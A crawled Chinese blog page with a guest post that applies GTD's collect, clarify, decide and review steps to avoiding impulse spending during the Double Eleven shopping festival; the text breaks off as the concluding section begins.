

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zhichangxueshe.com/2278
body_size: 17302
content:
<!DOCTYPE html>
<html lang="zh-cmn-Hans">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="baidu-site-verification" content="331ARrspyC" />
<link rel="icon" href="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/favicon.ico" type="image/ico"/>
<title>基于GTD理念的双十一防剁手指南 &#8211; 知常学社（李长太）</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="知常学社（李长太） &raquo; 基于GTD理念的双十一防剁手指南 评论 Feed" href="http://www.zhichangxueshe.com/2278/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.zhichangxueshe.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zhichangxueshe.com%2F2278" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.zhichangxueshe.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zhichangxueshe.com%2F2278&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='main-css' href='http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/src/jquery-1.12.3.min.9327.js?ver=6.9" id="sevenstar-js"></script>
<script type="text/javascript" src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/src/jquery.qrcode.min.js?ver=6.9" id="qrcode-js"></script>
<script type="text/javascript" src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/js/src/share.js?ver=6.9" id="share-js"></script>
<link rel="https://api.w.org/" href="http://www.zhichangxueshe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.zhichangxueshe.com/wp-json/wp/v2/posts/2278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zhichangxueshe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.zhichangxueshe.com/2278" />
<link rel='shortlink' href='http://www.zhichangxueshe.com/?p=2278' />
<meta name="description" content="本文作者是Ultraman，他目前正在读清华大学的研究生。本篇文章中，他将GTD理念应用于如何防止双十一过渡消费，是非常有趣并引人深思的实践。此文也展现了作者过人的深入思考能力，这种能力对于每个人都非常重要，希望读者也能够多就生活中看似熟悉的事情进行深入思考"/>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e9cf7c47f34b5c5180ddddfde3c622b7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
	
	
<script data-ad-client="ca-pub-8736881535760742" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
	
</head>
<body class="have_search">
<!--[if lt IE 10]>
<div class="alert-danger" role="alert">你的浏览器实在太太太太太太旧了，放学别走，升级完浏览器再说！<a target="_blank" class="alert-link" href="http://browsehappy.com">立即升级</a></div>
<![endif]-->
<div class="g-header" style="background-color: rgba(222,0,17,0.9);">
	<div class="g-container">
		<div class="g-logo">
			<a href="http://www.zhichangxueshe.com/">知常学社（李长太）</a>
		</div>
		<div class="g-nav">
			<ul id="menu-index_nav">
            <li id="menu-item-2177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2177"><a href="#">工具</a>
<ul class="sub-menu">
	<li id="menu-item-2141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2141"><a href="http://www.zhichangxueshe.com/tools/omnifocus">OmniFocus</a></li>
	<li id="menu-item-2142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2142"><a href="http://www.zhichangxueshe.com/tools/omniplan">OmniPlan</a></li>
	<li id="menu-item-2143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2143"><a href="http://www.zhichangxueshe.com/tools/omnioutliner">OmniOutliner</a></li>
	<li id="menu-item-2144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2144"><a href="http://www.zhichangxueshe.com/tools/omnigraffle">OmniGraffle</a></li>
</ul>
</li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2178"><a href="#">管理</a>
<ul class="sub-menu">
	<li id="menu-item-2146" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2146"><a href="http://www.zhichangxueshe.com/management/shijianguanli">时间管理</a></li>
	<li id="menu-item-2147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2147"><a href="http://www.zhichangxueshe.com/management/zhishiguanli">知识管理</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2149"><a href="http://www.zhichangxueshe.com/management/jingliguanli">精力管理</a></li>
	<li id="menu-item-2148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2148"><a href="http://www.zhichangxueshe.com/management/mubiaoguanli">目标管理</a></li>
	<li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2145"><a href="http://www.zhichangxueshe.com/management/xiangmuguanli">项目管理</a></li>
	<li id="menu-item-2172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2172"><a href="http://www.zhichangxueshe.com/management/read-notes">读书笔记</a></li>
</ul>
</li>
<li id="menu-item-2179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2179"><a href="#">国学</a>
<ul class="sub-menu">
	<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="http://www.zhichangxueshe.com/chinese-culture/confucian">儒学</a></li>
	<li id="menu-item-2131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2131"><a href="http://www.zhichangxueshe.com/chinese-culture/taoists">道家</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2128"><a href="http://www.zhichangxueshe.com/chinese-culture/buddhism">佛学</a></li>
	<li id="menu-item-2130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2130"><a href="http://www.zhichangxueshe.com/chinese-culture/other">其他</a></li>
</ul>
</li>
<li id="menu-item-2151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2151"><a href="https://wx6c793bd6fccc484b.h5.xiaoe-tech.com">课程</a></li>
			</ul>
		</div>
		<div class="g-info">
			<ul class="g-follow">
				<li class="wechat">
					<a href="javascript:;">
						<i class="icon"></i>
						<span>李长太订阅号</span>
					</a>
					<div class="wechat-qr">
						<img src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/images/wechat-qr-code.png" alt="李长太订阅号"/>
						<p>李长太订阅号</p>
					</div>
				</li>
				<li class="rss">
					<a href="http://www.zhichangxueshe.com/feed">
						<i class="icon"></i>
						<span>RSS</span>
					</a>
				</li>
			</ul>
			<div class="g-search">
				<button class="search-trigger" type="button" title="搜索">搜索</button>
				<div class="search-box">
					<div class="search-form">
						<button class="search-submit">搜索</button>
						<input type="text" class="search-input" placeholder="请输入想要搜索的内容" value=""/>
						<button class="search-close">关闭</button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="article-page g-container">
    <div class="article-details">
                <div class="content-details">
            <div class="content-title">
                <h3>基于GTD理念的双十一防剁手指南</h3>
                <a href="http://www.zhichangxueshe.com/author/admin" class="avatar">
                    <img src="http://www.zhichangxueshe.com/wp-content/themes/7Scdc10th/images/no_avater.png" alt="李长太">
                </a>
                <p><span>李长太</span>2018.11.08</p>
            <ul>
            <li class="count-browse"><span>9976</span></li>
            <li class="count-like"><span>0</span></li>
            <li class="count-comment"><span>0</span></li>
            </ul>
            </div>
            <div class="content-banner">
                <img src="http://www.zhichangxueshe.com/wp-content/uploads/2014/06/banner1-6.jpg" alt="基于GTD理念的双十一防剁手指南" />
            </div>
            <div class="content-text">
                <blockquote><p>本文作者是Ultraman，他目前正在读清华大学的研究生。本篇文章中，他将GTD理念应用于如何防止双十一过渡消费，是非常有趣并引人深思的实践。此文也展现了作者过人的深入思考能力，这种能力对于每个人都非常重要，希望读者也能够多就生活中看似熟悉的事情进行深入思考</p>
<p style="text-align: right;">  &#8212;&#8212;李长太</p>
</blockquote>
<p>&nbsp;</p>
<p>你有没有遇到过这样的情景：自己只是随手点开淘宝或者京东，本来只是想买一瓶洗衣液，映入眼帘的却是某品牌洗衣液的买二送一。当自己在购物车里放了两瓶后，商家又告诉你满<span lang="EN-US">199</span>减<span lang="EN-US">100</span>，于是自己为了凑单又买了洗发水、沐浴液等杂七杂八的东西。</p>
<p><span lang="EN-US"> </span></p>
<p spellcheck="false" data-id="70166e312419e153">当自己好不容易把快递包裹带上楼，拆封后才发现：<strong>我怎么一下子多买了这么多没必要的东西？</strong>算了这些多余的就先囤积着吧！经过<span lang="EN-US">N</span>个购物循环之后，到了月底或者年底记账的时候，自己又惊讶的发现：<strong>怎么我又一次月光了？</strong></p>
<p>&nbsp;</p>
<p>这就是商家的套路，只有当自己乐此不疲的购物时，淘宝京东以及花呗白条才能赚的盆满钵满。当海量的爆款新品、打折特卖信息铺天盖地而来的时候，任何人都很难克制那股彪悍的购买欲，仿佛自己如果不购买就会吃亏上当，如果自己买了就能捡到便宜。<br />
<span lang="EN-US"> </span></p>
<p>这很像铺天盖地的待办事项，和等待回复的邮件收件箱，每一条信息都在占用我们的注意力。下面我将结合GTD的流程和思想，来谈一谈<span style="color: #ff0000;"><strong>用更加现代化的方式应对商家的流量战略</strong></span>。</p>
<p><span lang="EN-US"> </span></p>
<h2>第一步：收集</h2>
<p>当我们看到令自己心动的商品的时候，我们首先想到的第一反应就是：塞到购物车里！这一步本身没有错，<strong>购物车其实就相当于GTD软件的收集箱</strong>。只不过它不是一个很合适的收集箱——购物车右上角的角标，一直在无时不刻提醒自己去剁手。当自己准备结账的时候，那个金额小计会让自己稍微那么犹豫一下，但是很快我们多半都“忍痛”按下了支付按钮。<br />
<span lang="EN-US"> </span></p>
<p>然而自己要是不去清空购物车，那个右上角的角标可以分分钟盘旋在强迫症患者的心头，要是再加上“秒杀截止”之类的DDL，很多下决心远离网购的人也乖乖地被拉回了双十一的卖场。那么下一步到底该怎么办呢？</p>
<p>&nbsp;</p>
<h2>第二步：理清</h2>
<p><strong>正确的清空购物车的方法是：不要通过支付，而是要通过收藏夹或者关注功能。</strong>当自己把“想要买的”东西移到收藏夹里以后，自己才有机会仔细思考到底什么商品是自己需要的。这就像GTD里面，清空收件箱后，才有机会思考哪些事情值得自己去做。</p>
<p>&nbsp;</p>
<p>以京东app为例，app里面的“商品关注”其实就相当于GTD系统里面的备忘录（更具体一点就是“将来/也许清单”）。那么我们应该如何区分哪些货物需要立即购买，哪些需要将来购买呢？</p>
<p>&nbsp;</p>
<p><strong>我们可以仿照“重要/紧急”概念，来把自己想买的东西分个类：</strong></p>
<p>&nbsp;</p>
<p>• <strong>急需不想买的：</strong>洗衣液用完了，我需要补充一瓶<br />
• <strong>想买不急需的：</strong>最新出来了iPhone XS，但是我手上的手机还凑合着用<br />
• <strong>想买又急需的：</strong>我的手机坏掉了，需要换一台iPhone XS<br />
• <strong>不想买也不急需的：</strong>我不是音乐发烧友，我买降噪耳机干什么？</p>
<p>&nbsp;</p>
<p>这样我们的购物车，只需要支付那些“急需”的物品，而剩下的无论想买还是不想买，都直接放进收藏夹里。这样避免了自己担心以后需要用的时候买不着的焦虑，也延迟了剁手的冲动。大家有没有这样的体会：我们不会在便利店里疯狂购物，我们只会在超市或者网络上剁手——因为大家都是买急需的物品（比如口渴买瓶水）时候才会去便利店的。</p>
<p>&nbsp;</p>
<h2>第三步：决策</h2>
<p>既然前面都已经清空了购物车，那我们为什么这里还要做决策呢？<strong>因为想买不急需的那些商品其实是最难管理的。</strong>急需的物品基本不会缺席，而想买的东西往往能吸引自己好几天的注意力。而且人的喜好本身就是不稳定的，也许自己今天想买一台最新款iPad，一个月后又开始迷恋音响设备了，如果自己不把握好消费尺度，很容易掉入商家挖好的坑里（这也是商家在双十一前几天喜欢搞品类特卖、品牌专场的原因）。</p>
<p>&nbsp;</p>
<p>当然，如果大家的预算极其充足（达到财务自由那种），当然可以在每年苹果发布会都换新。但是在预算很有限的情况下，决策就不是一件容易的事情。蚂蚁花呗和京东白条的分期功能让我想到一个做决策的小技巧：<strong>回本时间法</strong></p>
<p>&nbsp;</p>
<p>举个例子：如果自己买了一瓶洗衣液，这瓶洗衣液一个季度才用完，那么它的回本时间是3个月；如果自己买了一台MacBook，这台MacBook用了5年，那么它的回本时间是5年。</p>
<p>&nbsp;</p>
<p>有什么用呢？用价格除以回本周期，来看一看自己到底值不值得买。我以前纠结过到底是买一台switch游戏机还是租借一台，经过计算发现：买一台switch加上一款游戏需要2000左右，1个月就不会再玩了，那么就相当于当月买当月还清；如果一台switch再买两款游戏，需要2400左右玩两个月，那么就相当于分成两期每个月1200。算来算去，租一台switch每个月只需要200，所以我最终决定还是租一台玩了。</p>
<p>&nbsp;</p>
<p>所以对于那些急着换新机的人来说，如果自己一年用在电子产品上的预算只有5000，那么两年换一台MacBook才是比较明智的选择；即使双十一特卖，苹果也不可能便宜到半折的。</p>
<p>&nbsp;</p>
<h2>第四步：检查</h2>
<p>李长太老师说过，GTD是帮助自己做事的，从来没有要求我们做完所有事情。同样，之前反复强调的收藏夹也是帮助自己寻找自己需要的物品的，不是要求我们买完网络上的一切商品。收藏夹就像OmniFocus的项目系统，可以帮助我们做决策，而不是全部都买来把自己家也变成一个大超市。</p>
<p>&nbsp;</p>
<p><strong>OmniFocus有检查功能，提醒我们定期检查一下某个项目。这启发我们需要针对不同种类的商品，进行不同周期的检查和预算。</strong>生活日用可以短一些，一个月检查一次；而电子数码就酌情长一些，一年预算一次。预算了之后，我们就可以和OmniFocus进行联动，比如说我推迟一个“购买iPhoneXR”的任务到明年。</p>
<p>&nbsp;</p>
<p>我们可以尝试培养这样的习惯：<strong>每个月只在专门的日子购物结算（就像信用卡账单那样），而大件物品比如iPhone只在相对确定的促销日购买（比如京东618，淘宝双十一），不要管在这些日子以外的打折特卖活动。</strong></p>
<p>&nbsp;</p>
<h2>总结</h2>
<p>&nbsp;</p>
<p>最后我将针对几个购物时候经常遇到的困境来分享一些针对性的策略：</p>
<p>&nbsp;</p>
